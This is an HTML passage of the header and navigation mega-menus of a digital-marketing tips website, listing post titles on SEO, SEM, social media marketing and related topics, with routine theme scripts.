<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills">SEM</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://towardsdigiskills.com/topics/cms-skills">CMS</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://towardsdigiskills.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-198"><a href="https://towardsdigiskills.com/about-us">About us</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://towardsdigiskills.com/contact-us">Contact us</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-197"><a rel="privacy-policy" href="https://towardsdigiskills.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-361"><a href="https://towardsdigiskills.com/terms-and-conditions">Terms and Conditions</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://towardsdigiskills.com/submit-a-guest-post">Submit a Guest Post</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://towardsdigiskills.com/">
		<img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" />
	</a>
		<a class="td-header-logo td-sticky-header" href="https://towardsdigiskills.com/">
		<img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://towardsdigiskills.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-51"><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "78";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "16";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing" class="td-post-category">Affiliate Marketing</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://towardsdigiskills.com/topics/digital-skills">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="609" href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-58"><a href="https://towardsdigiskills.com/topics/digital-skills/network-marketing-skills">Network Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "11";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "3";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-use-mass-page-backlinks-to-boost-your-seo"  rel="bookmark" class="td-image-wrap " title="How to Use Mass Page Backlinks to Boost Your SEO?" ><img class="entry-thumb" src="" alt="Mass Page Backlinks" title="How to Use Mass Page Backlinks to Boost Your SEO?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Mass-Page-Backlinks-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-use-mass-page-backlinks-to-boost-your-seo"  rel="bookmark" title="How to Use Mass Page Backlinks to Boost Your SEO?">How to Use Mass Page Backlinks to Boost Your SEO?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/seo-company-primelis"  rel="bookmark" class="td-image-wrap " title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses" ><img class="entry-thumb" src="" alt="seo company primelis" title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/11/25-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/seo-company-primelis"  rel="bookmark" title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses">SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-build-links-for-your-website-or-blog"  rel="bookmark" class="td-image-wrap " title="How to Build Links for Your Website Or Blog" ><img class="entry-thumb" src="" alt="Build Links" title="How to Build Links for Your Website Or Blog" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Build-Links-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills/how-to" class="td-post-category">How to</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-build-links-for-your-website-or-blog"  rel="bookmark" title="How to Build Links for Your Website Or Blog">How to Build Links for Your Website Or Blog</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/site-using-google-pagespeed-insights-tool"  rel="bookmark" class="td-image-wrap " title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool" ><img class="entry-thumb" src="" alt="Google PageSpeed Insights" title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Google-PageSpeed-Insights-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/site-using-google-pagespeed-insights-tool"  rel="bookmark" title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool">4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-target-keywords-with-blog-posts"  rel="bookmark" class="td-image-wrap " title="How to Target Keywords With Blog Posts?" ><img class="entry-thumb" src="" alt="Target Keywords With Blog Posts" title="How to Target Keywords With Blog Posts?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Keywords-With-Blog-Posts-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-target-keywords-with-blog-posts"  rel="bookmark" title="How to Target Keywords With Blog Posts?">How to Target Keywords With Blog Posts?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-156"><a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills">SEM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "6";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "2";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/sems-go-deep-into-keyword-research"  rel="bookmark" class="td-image-wrap " title="SEMs Go Deep Into Keyword Research" ><img class="entry-thumb" src="" alt="SEMs" title="SEMs Go Deep Into Keyword Research" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/SEMs-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/sems-go-deep-into-keyword-research"  rel="bookmark" title="SEMs Go Deep Into Keyword Research">SEMs Go Deep Into Keyword Research</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/search-engine-marketing-services"  rel="bookmark" class="td-image-wrap " title="Manchester Search Engine Marketing Services" ><img class="entry-thumb" src="" alt="Manchester Search Engine Marketing Services" title="Manchester Search Engine Marketing Services" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Manchester-Search-Engine-Marketing-Services-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/search-engine-marketing-services"  rel="bookmark" title="Manchester Search Engine Marketing Services">Manchester Search Engine Marketing Services</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/difference-between-seo-and-sem"  rel="bookmark" class="td-image-wrap " title="What&#8217;s the Difference Between SEO and SEM?" ><img class="entry-thumb" src="" alt="SEO Vs SEM in Digital Marketing" title="What&#8217;s the Difference Between SEO and SEM?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/SEO-Vs-SEM-in-Digital-Marketing-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/difference-between-seo-and-sem"  rel="bookmark" title="What&#8217;s the Difference Between SEO and SEM?">What&#8217;s the Difference Between SEO and SEM?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/tips-for-boosting-your-search-engine-marketing-sem"  rel="bookmark" class="td-image-wrap " title="Tips for Boosting Your Search Engine Marketing SEM" ><img class="entry-thumb" src="" alt="Tips for Boosting Your Search Engine Marketing" title="Tips for Boosting Your Search Engine Marketing SEM" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Tips-for-Boosting-Your-Search-Engine-Marketing-1-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/tips-for-boosting-your-search-engine-marketing-sem"  rel="bookmark" title="Tips for Boosting Your Search Engine Marketing SEM">Tips for Boosting Your Search Engine Marketing SEM</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/search-engine-marketing-statistics"  rel="bookmark" class="td-image-wrap " title="Search Engine Marketing Statistics 2023" ><img class="entry-thumb" src="" alt="Search Engine Marketing Statistics 2023" title="Search Engine Marketing Statistics 2023" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Search-Engine-Marketing-Statistics-2023-1-1-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/search-engine-marketing-statistics"  rel="bookmark" title="Search Engine Marketing Statistics 2023">Search Engine Marketing Statistics 2023</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-157"><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "11";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" class="td-image-wrap " title="SMM Panel &#8211; How to Build a Successful SMM Campaign" ><img class="entry-thumb" src="" alt="SMM Panel" title="SMM Panel &#8211; How to Build a Successful SMM Campaign" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Header-Banner-for-Blog-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" title="SMM Panel &#8211; How to Build a Successful SMM Campaign">SMM Panel &#8211; How to Build a Successful SMM Campaign</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
